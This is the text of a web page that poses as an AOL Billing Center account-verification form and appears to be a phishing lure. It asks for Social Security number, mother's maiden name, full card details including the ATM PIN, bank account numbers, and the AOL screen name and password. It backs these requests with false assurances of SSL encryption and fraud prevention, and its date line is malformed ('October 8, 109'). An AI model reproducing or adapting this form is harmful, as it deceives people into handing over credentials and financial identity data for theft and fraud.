 AOL Anywhere®
Main My AOL Mail People Search Shop Channels Devices
You are here: Home > AOL Billing Center
AOL Billing Center
AMERICA
Online.
Answers to common questions
Why have I been brought here?
I want to stay with AOL, how do I keep my account?
What if I don't want to keep my AOL account?
America Online
Date: October 8, 109
1 Enter your billing information.
First Name
Middle Initial
Last Name
Billing Address Street
City
State Select
Zip/Postal Code
Country United States
Phone Number
Mother's Maiden Name
Social Security Number
Date of Birth: Month Day Year
AOL Accepts VISA MasterCard
Credit/Debit card: Select
Card Number
Expiration Date 01 / 2008
Name on the card
Civ/Cvv2
Last 3 digits located on the back of your credit
card or (4 digits for AMEX located on the front
above your credit card number)
Card PIN Number: Your 4 digit number used in ATM
transactions. (You may request a new PIN from
the issuing bank after our verification
completes, usually 3 business days)
Card issuing bank:
Bank routing #:
Bank checking account #:
Important Guidelines
Please type your credit card information in the
fields.
Please enter required information as it appears
on your credit card statements. We verify all the
information to help us prevent credit card fraud.
You must be the credit card holder or authorized
user of the credit card.
AOL prefers VISA
3 Digit Card Verification Number
2 Validate your AOL account.
We need to validate your current AOL Screen Name and Password to make sure you are the rightful
owner of your account.
Screen Name
Password
For your safety
AOL will never ask you to submit your login and
password via email! If you encounter such
message in your mailbox, please report it
immediately to our Customer Representative
Service.
3 If you have any comments or questions please use the box
below.
Comment Suggestion
We want to hear from you! Tell us what you
think!
Your comments will be sent to our trained staff
for review.
Finished Submit
Your IP address is logged for fraud prevention
Just click on the Submit button and you are
done!
Your data is being sent encrypted using AOL's SSL security.
America Online, Inc.
America Online Corporate Site
Major partnership to bring STARBRIGHT World home for thousands of seriously ill children. View the archive of the Webcast.
Enjoy the benefits - The AOL Visa - Earn Free AOL + Low 2.9% APR*
America Online Accessibility Policy
Keep Your Kids Safe in Cyberspace, AOL@SCHOOL, GetNetWise, Privacy Protection, AOL's Unsolicited Bulk E-mail Policy and
Helping.org.
AOL's Worldwide Services: Special versions of AOL for residents of Argentina, Australia, Brazil, Canada, France, Germany, Hong
Kong, Japan, Mexico, Sweden, and the United Kingdom.
Member Services
Download AOL 9.0 About AOL Careers@AOL Webmaster Info
AOL Pricing Plans About AOL Anywhere Link to Us AOL Anywhere Help
AOL Access Numbers AOL@SCHOOL Advertise with Us Site Index
AOL Affiliate Network Feedback
Copyright © 2008 America Online, Inc. All rights reserved.
All rights reserved. Legal Notices
Privacy Policy
Try AOL 9.0